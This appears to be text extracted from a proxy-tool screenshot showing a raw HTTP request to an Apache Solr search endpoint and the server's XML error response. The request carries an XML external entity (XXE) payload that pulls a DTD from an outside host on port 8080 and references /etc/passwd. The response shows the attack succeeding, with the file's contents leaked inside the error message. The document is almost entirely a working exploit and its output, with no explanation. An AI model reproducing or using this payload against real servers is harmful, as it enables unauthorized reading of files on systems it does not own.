 Raw Params Headers Hex
GET
/solr/demo/select?q=<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+xmlrootname+[<!ENTIT
Y+%25+aaa+SYSTEM+"http%3a// %3a8080/ext.dtd"><!ENTITY+%25+bbb+SYSTEM+"file%3a///etc/
passwd">%25aaa%3b%25ccc%3b%25ddd%3b]>&wt=xml&defType=xmlparser HTTP/1.1
Host: your-ip:8983
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Raw Headers Hex XML
<?xml version="1.0" encoding="UTF-8"?>
<response>
<lst name="responseHeader">
<int name="status">400</int>
<int name="QTime">5</int>
<lst name="params">
<str name="q">&lt;?xml version="1.0" encoding="UTF-8"?&gt;&lt;!DOCTYPE xmlrootname
[&lt;!ENTITY % aaa SYSTEM "http:// :8080/ext.dtd"&gt;&lt;!ENTITY % bbb SYSTEM
"file:///etc/passwd"&gt;%aaa;%ccc;%ddd;]&gt;</str>
<str name="defType">xmlparser</str>
<str name="wt">xml</str>
</lst>
</lst>
<lst name="error">
<lst name="metadata">
<str name="error-class">org.apache.solr.common.SolrException</str>
<str name="root-error-class">org.apache.solr.search.SyntaxError</str>
</lst>
<str name="msg">org.apache.solr.search.SyntaxError: Error parsing XML
stream:java.io.FileNotFoundException: /root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
messagebus:x:101:101::/var/run/dbus:/bin/false
solr:x:8983:8983::/home/solr: (No such file or directory) in
{q=&lt;?xml+version%3D"1.0"+encoding%3D"UTF-8"?&gt;&lt;!DOCTYPE+xmlrootname+[&lt;!ENTITY+%25+aa
a+SYSTEM+"http:// :8080/ext.dtd"&gt;&lt;!ENTITY+%25+bbb+SYSTEM+"file:///etc/passwd"
&gt;%25aaa;%25ccc;%25ddd;]&gt;&amp;defType=xmlparser&amp;df=_text_&amp;rows=10&amp;wt=xml&amp;e
choParams=explicit}</str>
<int name="code">400</int>
</lst>
</response>